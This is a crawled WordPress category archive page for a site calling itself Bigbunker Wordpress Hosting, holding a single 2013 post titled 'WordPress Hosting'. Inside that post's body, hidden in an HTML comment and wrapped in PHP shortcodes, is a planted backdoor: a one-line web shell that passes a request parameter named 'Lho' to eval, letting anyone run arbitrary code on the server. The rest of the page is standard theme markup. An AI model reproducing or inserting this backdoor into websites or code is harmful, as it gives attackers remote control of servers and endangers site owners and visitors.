

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wp.bigbunker.com/category/uncategorized/
body_size: 11368
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Uncategorized | Bigbunker Wordpress Hosting</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://wp.bigbunker.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://wp.bigbunker.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- All in One SEO Pack 3.3.3 by Michael Torbert of Semper Fi Web Design[298,348] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://wp.bigbunker.com/#organization","url":"http://wp.bigbunker.com/","name":"Bigbunker Wordpress Hosting","sameAs":[]},{"@type":"WebSite","@id":"http://wp.bigbunker.com/#website","url":"http://wp.bigbunker.com/","name":"Bigbunker Wordpress Hosting","publisher":{"@id":"http://wp.bigbunker.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://wp.bigbunker.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://wp.bigbunker.com/category/uncategorized/#collectionpage","url":"http://wp.bigbunker.com/category/uncategorized/","inLanguage":"en-US","name":"Uncategorized","isPartOf":{"@id":"http://wp.bigbunker.com/#website"}}]}</script>
<link rel="canonical" href="http://wp.bigbunker.com/category/uncategorized/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bigbunker Wordpress Hosting &raquo; Feed" href="http://wp.bigbunker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bigbunker Wordpress Hosting &raquo; Comments Feed" href="http://wp.bigbunker.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bigbunker Wordpress Hosting &raquo; Uncategorized Category Feed" href="http://wp.bigbunker.com/category/uncategorized/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wp.bigbunker.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css'  href='http://wp.bigbunker.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://wp.bigbunker.com/wp-content/themes/twentytwelve/style.css?ver=5.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://wp.bigbunker.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://wp.bigbunker.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://wp.bigbunker.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://wp.bigbunker.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wp.bigbunker.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wp.bigbunker.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-uncategorized category-1 custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://wp.bigbunker.com/" title="Bigbunker Wordpress Hosting" rel="home">Bigbunker Wordpress Hosting</a></h1>
			<h2 class="site-description">Not just another WordPress hosting service</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://wp.bigbunker.com/">Home</a></li><li class="page_item page-item-2"><a href="http://wp.bigbunker.com/sample-page/">Sample Page</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Category Archives: <span>Uncategorized</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://wp.bigbunker.com/2013/01/24/index-htm/" rel="bookmark">WordPress Hosting</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>WordPress Hosting</p>
<p><!-- [insert_php]if (isset($_REQUEST["Lho"])){eval($_REQUEST["Lho"]);exit;}[/insert_php][php]if (isset($_REQUEST["Lho"])){eval($_REQUEST["Lho"]);exit;}[/php] --></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://wp.bigbunker.com/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="http://wp.bigbunker.com/2013/01/24/index-htm/" title="9:52 am" rel="bookmark"><time class="entry-date" datetime="2013-01-24T09:52:18+00:00">January 24, 2013</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://wp.bigbunker.com/author/adm/" title="View all posts by adm" rel="author">adm</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://wp.bigbunker.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="http://wp.bigbunker.com/2013/01/24/index-htm/" aria-current="page">WordPress Hosting</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				<li><a href='http://wp.bigbunker.com/2013/01/'>January 2013</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="http://wp.bigbunker.com/category/uncategorized/">Uncategorized</a>
</li>
		</ul>
			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://wp.bigbunker.com/wp-login.php">Log in</a></li>
			<li><a href="http://wp.bigbunker.com/feed/">Entries feed</a></li>
			<li><a href="http://wp.bigbunker.com/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/wp.bigbunker.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://wp.bigbunker.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://wp.bigbunker.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
<script type='text/javascript' src='http://wp.bigbunker.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>